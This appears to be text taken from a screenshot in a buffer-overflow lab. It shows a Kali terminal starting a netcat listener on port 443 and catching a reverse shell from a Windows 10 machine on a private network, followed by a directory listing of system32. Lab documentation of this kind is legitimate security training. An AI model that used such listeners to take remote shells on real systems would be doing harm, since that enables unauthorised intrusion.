 ┌──(irix㉿irix)-[~/Desktop/buffer_overflow]
└─$ sudo nc -nlvp 443
[sudo] password for irix:
listening on [any] 443 ...
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.4] 50270
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.

C:\Windows\system32>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 64A0-CF42

 Directory of C:\Windows\system32

03/09/2025  01:11 AM    <DIR>          .
03/09/2025  01:11 AM    <DIR>          ..
04/26/2016  11:06 PM    <DIR>          0409
10/30/2015  12:18 AM             2,151 12520437.cpx
10/30/2015  12:18 AM             2,233 12520850.cpx
10/30/2015  12:18 AM               760 @edptoastimage.png
10/30/2015  12:18 AM               120 @TileEmpty1x1Image.png